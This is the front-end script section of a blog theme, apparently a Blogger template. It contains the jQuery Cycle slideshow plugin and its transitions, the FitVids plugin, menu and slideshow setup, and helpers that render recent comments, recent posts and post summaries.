go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

jQuery.noConflict();
jQuery(function () {
    jQuery('ul.menu-primary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-primary-container').mobileMenu({
    defaultText: 'Menu',
    className: 'menu-primary-responsive',
    containerClass: 'menu-primary-responsive-container',
    subMenuDash: '&ndash;'
});
});

jQuery(document).ready(function() {
var blloc = window.location.href;
jQuery("#pagelistmenusblogul li a").each(function() {
  var blloc2 = jQuery(this).attr('href');
  if(blloc2 == blloc) {
     jQuery(this).parent('li').addClass('current-cat');
  }
});
});

jQuery(function () {
    jQuery('ul.menu-secondary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-secondary-container').mobileMenu({
    defaultText: 'Navigation',
    className: 'menu-secondary-responsive',
    containerClass: 'menu-secondary-responsive-container',
    subMenuDash: '&ndash;'
});
jQuery(".post").fitVids();
});

jQuery(document).ready(function () {
    jQuery('.fp-slides').cycle({
        fx: 'scrollHorz',
        timeout: 4000,
        delay: 0,
        speed: 400,
        next: '.fp-next',
        prev: '.fp-prev',
        pager: '.fp-pager',
        continuous: 0,
        sync: 1,
        pause: 1,
        pauseOnPagerHover: 1,
        cleartype: true,
        cleartypeNoBg: true
    });
});

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script src='https://sites.google.com/site/jqueryfontsisee/jquery/blogger.js'></script>
<script src='https://sites.google.com/site/posttitele/blogger/bloer.js'></script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 275;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
